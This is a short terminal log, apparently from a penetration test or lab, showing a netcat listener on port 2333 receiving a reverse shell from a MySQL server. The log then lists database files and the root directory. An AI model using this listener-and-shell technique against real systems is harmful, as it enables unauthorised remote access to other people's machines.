 root@VM-38-17-ubuntu:/tmp# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [221.4.34.86] port 2333 [tcp/*] accepted (family 2, sport 7484)
bash: 无法设定终端进程组(6410): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
mysql@Kali:/var/lib/mysql$ ls
ls
aria_log.00000001
aria_log_control
debian-10.1.flag
ibdata1
ib_logfile0
ib_logfile1
multi-master.info
mysql
mysql_upgrade_info
performance_schema
tc.log
mysql@Kali:/var/lib/mysql$ ls /
ls /
0
bin
boot
dev
etc